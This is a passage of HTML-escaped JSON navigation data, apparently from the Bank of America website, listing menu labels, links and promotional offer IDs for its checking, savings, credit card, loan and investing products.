link-action--language&quot;,&quot;id&quot;:&quot;topnav_language_id&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_contact_us_id&quot;:{&quot;label&quot;:&quot;Contact Us&quot;,&quot;id&quot;:&quot;topnav_contact_us_id&quot;,&quot;url&quot;:&quot;/customer-service/contact-us/?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_help_id&quot;:{&quot;label&quot;:&quot;Help&quot;,&quot;id&quot;:&quot;topnav_help_id&quot;,&quot;url&quot;:&quot;/help/overview/?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_privacy_and_security&quot;:{&quot;label&quot;:&quot;Privacy &amp; Security&quot;,&quot;id&quot;:&quot;topnav_help_id&quot;,&quot;url&quot;:&quot;/privacy/overview.go?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;hamburger_enroll_id&quot;:{&quot;label&quot;:&quot;Enroll&quot;,&quot;id&quot;:&quot;enroll_id&quot;,&quot;url&quot;:&quot;https://secure.bankofamerica.com/auth/enroll/enroll-entry/&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;hamburger_appoinment_id&quot;:{&quot;label&quot;:&quot;Schedule an appointment&quot;,&quot;id&quot;:&quot;appoinment_id&quot;,&quot;url&quot;:&quot;https://secure.bankofamerica.com/secure-mycommunications/public/appointments/?marketingCode=NEWHP_ECHMPG&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;hamburger_get_app_id&quot;:{&quot;label&quot;:&quot;Get the app&quot;,&quot;id&quot;:&quot;get_app_id&quot;,&quot;url&quot;:&quot;/online-banking/mobile-and-online-banking-features/#defaultManageAccounts&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_stay_flexible_id&quot;:{&quot;id&quot;:&quot;nav_stay_flexible_id&quot;,&quot;label&quot;:&quot;Stay flexible with Bank of America Advantage Banking&quot;,&quot;url&quot;:&quot;&quot;,&quot;linkSettings&quot;:{&quot;id&quot;:&quot;exploreCheckingSolutions&quot;,&quot;content&quot;:&quot;Explore checking solutions&quot;,&quot;url&quot;:&quot;/deposits/checking/advantage-banking/&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_advantage_banking_id&quot;:{&quot;id&quot;:&quot;advantageBanking&quot;,&quot;label&quot;:&quot;Bank of America Advantage Banking&quot;,&quot;url&quot;:&quot;/deposits/checking/advantage-banking/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_advantage_banking_subtext&quot;,&quot;subText&quot;:&quot;Checking accounts to meet you where you are in your journey&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_student_banking_id&quot;:{&quot;id&quot;:&quot;studentBanking&quot;,&quot;label&quot;:&quot;Banking for students and young adults&quot;,&quot;url&quot;:&quot;/student-banking/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_student_banking_subtext&quot;,&quot;subText&quot;:&quot;Ready to go wherever you go...&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_business_checking_id&quot;:{&quot;id&quot;:&quot;businessChecking&quot;,&quot;label&quot;:&quot;Business Checking&quot;,&quot;url&quot;:&quot;https://business.bankofamerica.com/en/deposits/checking-accounts&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_business_checking_subtext&quot;,&quot;subText&quot;:&quot;Convenient checking solutions to fit your unique business needs&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_discover_ways_id&quot;:{&quot;id&quot;:&quot;nav_checking_discover_ways_id&quot;,&quot;label&quot;:&quot;Discover ways to bank&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_checking_online_banking_id&quot;:{&quot;id&quot;:&quot;navCheckingOnlineBanking&quot;,&quot;label&quot;:&quot;Online Banking&quot;,&quot;url&quot;:&quot;/onlinebanking/online-banking.go?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_mobile_banking_id&quot;:{&quot;id&quot;:&quot;navCheckingMobileBanking&quot;,&quot;label&quot;:&quot;Mobile Banking&quot;,&quot;url&quot;:&quot;/online-banking/mobile-and-online-banking-features/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_debit_card_id&quot;:{&quot;id&quot;:&quot;navCheckingDebitCards&quot;,&quot;label&quot;:&quot;Debit Card&quot;,&quot;url&quot;:&quot;/deposits/checking/debit-card/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_offerings_id&quot;:{&quot;id&quot;:&quot;nav_checking_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_checking_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navCheckingPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Save hundreds on banking fees annually&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_checking_signature_services_id&quot;:{&quot;id&quot;:&quot;lifeServicesLink&quot;,&quot;label&quot;:&quot;Signature Services&quot;,&quot;url&quot;:&quot;/signature-services/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_signature_subtext&quot;,&quot;subText&quot;:&quot;Get help with Estate services, Medallion signature guarantee, Elder financial care, Notary services, Account changes, Power of attorney&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_open_account_id&quot;:{&quot;id&quot;:&quot;nav_open_account_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_CHECKING&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_schedule_appoinment_checkings_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_checkings_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptChecking&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPCS_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_savings_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_savings_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptSavings&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPCS_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_credit_cards_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_credit_cards_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptCreditCards&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPCS_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_home_loans_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_home_loans_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptHomeLoans&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPHL_ECBBA_A5000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_auto_loans_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_auto_loans_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptAutoLoans&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPAL_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_investing_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_investing_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptInvesting&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPINV_ECBBA_A3000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_savings_id&quot;:{&quot;id&quot;:&quot;nav_savings_id&quot;,&quot;label&quot;:&quot;Savings made simple and rewarding&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_savings_account_id&quot;:{&quot;id&quot;:&quot;rewardsSavingsAccount&quot;,&quot;label&quot;:&quot;Bank of America Advantage Savings&quot;,&quot;url&quot;:&quot;/deposits/savings/savings-accounts/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_cd_account_id&quot;:{&quot;id&quot;:&quot;cdAccount&quot;,&quot;label&quot;:&quot;CDs&quot;,&quot;url&quot;:&quot;/deposits/bank-cds/cd-accounts/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_ira_account_id&quot;:{&quot;id&quot;:&quot;iraAccount&quot;,&quot;label&quot;:&quot;IRAs&quot;,&quot;url&quot;:&quot;/deposits/iras/retirement-accounts/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_discover_ways_id&quot;:{&quot;id&quot;:&quot;nav_savings_discover_ways_id&quot;,&quot;label&quot;:&quot;Discover ways to bank&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_savings_online_banking_id&quot;:{&quot;id&quot;:&quot;navSavingsOnlineBanking&quot;,&quot;label&quot;:&quot;Online Banking&quot;,&quot;url&quot;:&quot;/onlinebanking/online-banking.go?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_mobile_banking_id&quot;:{&quot;id&quot;:&quot;navSavingsMobileBanking&quot;,&quot;label&quot;:&quot;Mobile Banking&quot;,&quot;url&quot;:&quot;/online-banking/mobile-and-online-banking-features/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_offerings_id&quot;:{&quot;id&quot;:&quot;nav_savings_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_savings_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navSavingsPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Enjoy Benefits that grow as your balances grow— from cash back deals to banking benefits for big milestones.&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_savings_signature_services_id&quot;:{&quot;id&quot;:&quot;lifeServicesLink&quot;,&quot;label&quot;:&quot;Signature Services&quot;,&quot;url&quot;:&quot;/signature-services/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_signature_subtext&quot;,&quot;subText&quot;:&quot;Get help with Estate services, Medallion signature guarantee, Elder financial care, Notary services, Account changes, Power of attorney&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_savings_cd_account_id&quot;:{&quot;id&quot;:&quot;nav_savings_cd_account_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_SAVINGS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_credit_cards_id&quot;:{&quot;id&quot;:&quot;nav_credit_cards_id&quot;,&quot;label&quot;:&quot;Find the perfect credit card from among our most popular options&quot;,&quot;url&quot;:&quot;&quot;,&quot;linkSettings&quot;:{&quot;id&quot;:&quot;btnCompareCreditCards&quot;,&quot;content&quot;:&quot;Shop all credit cards&quot;,&quot;url&quot;:&quot;/credit-cards/&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_cashback_credit_card_id&quot;:{&quot;id&quot;:&quot;cashRewardsCards&quot;,&quot;label&quot;:&quot;Cash Back Credit Cards&quot;,&quot;url&quot;:&quot;/credit-cards/cash-back-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_travel_rewards_card_id&quot;:{&quot;id&quot;:&quot;travelRewardsCards&quot;,&quot;label&quot;:&quot;Travel and Airlines Rewards Cards&quot;,&quot;url&quot;:&quot;/credit-cards/travel-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_low_interest_card_id&quot;:{&quot;id&quot;:&quot;lowerInterestRateCards&quot;,&quot;label&quot;:&quot;Lower Interest Rate Cards&quot;,&quot;url&quot;:&quot;/credit-cards/low-interest-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_points_rewards_card_id&quot;:{&quot;id&quot;:&quot;pointsRewardsCards&quot;,&quot;label&quot;:&quot;Points Rewards Cards&quot;,&quot;url&quot;:&quot;/credit-cards/point-rewards-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_build_credit_card_id&quot;:{&quot;id&quot;:&quot;buildCreditCards&quot;,&quot;label&quot;:&quot;Cards to Build or Rebuild Credit&quot;,&quot;url&quot;:&quot;/credit-cards/credit-cards-to-build-credit/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_card_for_students_id&quot;:{&quot;id&quot;:&quot;cardsForStudents&quot;,&quot;label&quot;:&quot;Cards for Students&quot;,&quot;url&quot;:&quot;/credit-cards/student-credit-cards/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_cards_offers_id&quot;:{&quot;id&quot;:&quot;nav_cards_offers_id&quot;,&quot;label&quot;:&quot;Manage existing cards and offers&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_manage_credit_id&quot;:{&quot;id&quot;:&quot;manageCreditCardAccount&quot;,&quot;label&quot;:&quot;Manage your credit card account&quot;,&quot;url&quot;:&quot;/credit-cards/manage-your-credit-card-account/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_mail_offer_id&quot;:{&quot;id&quot;:&quot;respondToMailOffer&quot;,&quot;label&quot;:&quot;Respond to mail offer&quot;,&quot;url&quot;:&quot;https://mynewcard2.bankofamerica.com/USCCapp/Ctl/entry?pid=padm_prefill&amp;tk=21&amp;to=16&amp;cc=DM&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_credit_offerings_id&quot;:{&quot;id&quot;:&quot;nav_credit_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_credit_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navCreditCardsPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Earn a 10%-75% rewards bonus on eligible credit cards&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_credit_signature_services_id&quot;:{&quot;id&quot;:&quot;lifeServicesLink&quot;,&quot;label&quot;:&quot;Signature Services&quot;,&quot;url&quot;:&quot;/signature-services/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_signature_subtext&quot;,&quot;subText&quot;:&quot;Get help with Estate services, Medallion signature guarantee, Elder financial care, Notary services, Account changes, Power of attorney&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_credit_card_offers_id&quot;:{&quot;id&quot;:&quot;nav_credit_card_offers_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_CREDITCARDS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_home_loans_id&quot;:{&quot;id&quot;:&quot;nav_home_loans_id&quot;,&quot;label&quot;:&quot;Explore home loans&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_mortgage_id&quot;:{&quot;id&quot;:&quot;mortgage&quot;,&quot;label&quot;:&quot;Mortgage&quot;,&quot;url&quot;:&quot;/mortgage/home-mortgage/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_mortgage_subtext&quot;,&quot;subText&quot;:&quot;Get the right mortgage to finance your new home&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_refinance_id&quot;:{&quot;id&quot;:&quot;refinance&quot;,&quot;label&quot;:&quot;Refinance&quot;,&quot;url&quot;:&quot;/mortgage/refinance/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_refinance_subtext&quot;,&quot;subText&quot;:&quot;Refinance your existing mortgage and get cash out&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_home_equity_id&quot;:{&quot;id&quot;:&quot;homeEquity&quot;,&quot;label&quot;:&quot;Home equity&quot;,&quot;url&quot;:&quot;/home-equity/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_home_equity_subtext&quot;,&quot;subText&quot;:&quot;Use the value of your home to help pay for something you need&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_discover_resources_id&quot;:{&quot;id&quot;:&quot;nav_discover_resources_id&quot;,&quot;label&quot;:&quot;Discover resources&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_home_resource_center_id&quot;:{&quot;id&quot;:&quot;homeResourceCenter&quot;,&quot;label&quot;:&quot;Home Resource Center&quot;,&quot;url&quot;:&quot;https://promotions.bankofamerica.com/homeloans/homebuying-hub/getting-started&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_home_resource_subtext&quot;,&quot;subText&quot;:&quot;Explore tools, tips, and resources for buying a home, refinancing, or leveraging your home's equity&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_find_home_id&quot;:{&quot;id&quot;:&quot;findAHome&quot;,&quot;label&quot;:&quot;Find a home&quot;,&quot;url&quot;:&quot;https://realestatecenter.bankofamerica.com/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_find_home_subtext&quot;,&quot;subText&quot;:&quot;Browse up-to-date listings for the home you want&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_manage_home_loans_id&quot;:{&quot;id&quot;:&quot;nav_manage_home_loans_id&quot;,&quot;label&quot;:&quot;Manage existing home loans&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_home_loan_payments_id&quot;:{&quot;id&quot;:&quot;helpWithHomeLoanPayments&quot;,&quot;label&quot;:&quot;Help with home loan payments&quot;,&quot;url&quot;:&quot;https://homeloanhelp.bankofamerica.com/en/index.html&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_manage_loans_id&quot;:{&quot;id&quot;:&quot;navHomeLoansManageYourLoansLink&quot;,&quot;label&quot;:&quot;Manage your loans&quot;,&quot;url&quot;:&quot;/mortgage/servicing/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_home_loan_offerings_id&quot;:{&quot;id&quot;:&quot;nav_home_loan_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_home_loan_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navHomeLoansPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Save on your next home loan or HELOC&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_home_loan_credit_id&quot;:{&quot;id&quot;:&quot;nav_home_loan_credit_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_HOMELOANS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_auto_loans_id&quot;:{&quot;id&quot;:&quot;nav_auto_loans_id&quot;,&quot;label&quot;:&quot;Explore auto loans&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_auto_purchase_id&quot;:{&quot;id&quot;:&quot;autoPurchaseLoans&quot;,&quot;label&quot;:&quot;Auto purchase loans&quot;,&quot;url&quot;:&quot;/auto-loans/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_auto_purchase_subtext&quot;,&quot;subText&quot;:&quot;Competitive rates on dealer purchase loans&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_auto_loans_prequalification_id&quot;:{&quot;id&quot;:&quot;autoLoanPrequalification&quot;,&quot;label&quot;:&quot;Auto loan prequalification&quot;,&quot;url&quot;:&quot;/auto-loans/auto-prequalification-experience/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_prequalification_subtext&quot;,&quot;subText&quot;:&quot;For customers with a Bank of America login with no credit score impact&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_electric_vehicle_id&quot;:{&quot;id&quot;:&quot;readyForAnElectricVehicle&quot;,&quot;label&quot;:&quot;Ready for an electric vehicle?&quot;,&quot;url&quot;:&quot;https://promotions.bankofamerica.com/autoloans/electricvehicleresources&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_vehicle_subtext&quot;,&quot;subText&quot;:&quot;Resources for driving towards a cleaner tomorrow&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_take_action_id&quot;:{&quot;id&quot;:&quot;nav_take_action_id&quot;,&quot;label&quot;:&quot;Take action&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_check_auto_loan_rates_id&quot;:{&quot;id&quot;:&quot;checkAutoLoanRates&quot;,&quot;label&quot;:&quot;Check auto loan rates&quot;,&quot;url&quot;:&quot;/auto-loans/auto-loan-rates/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_auto_loan_calculator_id&quot;:{&quot;id&quot;:&quot;useAutoLoanCalculator&quot;,&quot;label&quot;:&quot;Use the auto loan calculator&quot;,&quot;url&quot;:&quot;/auto-loans/auto-loan-calculator/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_shop_for_car_id&quot;:{&quot;id&quot;:&quot;shopForCar&quot;,&quot;label&quot;:&quot;Shop for a car&quot;,&quot;url&quot;:&quot;/auto-loans/shop-and-finance/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_apply_for_auto_loan_id&quot;:{&quot;id&quot;:&quot;applyForAutoLoan&quot;,&quot;label&quot;:&quot;Apply for an auto loan&quot;,&quot;url&quot;:&quot;/auto-loans/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_manage_request_id&quot;:{&quot;id&quot;:&quot;nav_manage_request_id&quot;,&quot;label&quot;:&quot;Manage requests&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_check_application_status_id&quot;:{&quot;id&quot;:&quot;checkApplicationStatus&quot;,&quot;label&quot;:&quot;Check application status&quot;,&quot;url&quot;:&quot;https://secure.bankofamerica.com/applynow/initialize-workflow.go?requesttype=VLSTATUS&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_saved_prequalification_id&quot;:{&quot;id&quot;:&quot;returnToSavedPrequalification&quot;,&quot;label&quot;:&quot;Return to saved prequalification&quot;,&quot;url&quot;:&quot;https://www.bankofamerica.com/deeplink/redirect.go?target=ESECart&amp;screen=Products:ShoppingCart&amp;version=7.9.0&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_auto_loan_offerings_id&quot;:{&quot;id&quot;:&quot;nav_auto_loan_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_auto_loan_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navAutoLoansPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewards™&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Get an interest rate discount of 0.10%-0.50% on auto loans&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_auto_loan_offers_id&quot;:{&quot;id&quot;:&quot;nav_auto_loan_offers_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_AUTOLOANS&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_investing_intro_id&quot;:{&quot;id&quot;:&quot;nav_investing_intro_id&quot;,&quot;label&quot;:&quot;Reinventing what it means to be a confident investor&quot;,&quot;url&quot;:&quot;&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;merrill-investing-logo&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;btnInvesting&quot;,&quot;content&quot;:&quot;Get started&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUG00_L1_Investing_MVP_Get_Started&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_build_portfolio_id&quot;:{&quot;id&quot;:&quot;buildYourPortfolio&quot;,&quot;label&quot;:&quot;Build your own portfolio&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/investing-with-merrill?cm_sp=GWM-SelfDirectedBrokerage-_-Inv-Consumer-Self-Directed-_-G2C1HTUH00_L1_Investing_MVP_Build_your_own_portfolio&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_build_subtext&quot;,&quot;subText&quot;:&quot;Take advantage of flexible, easy-to-use 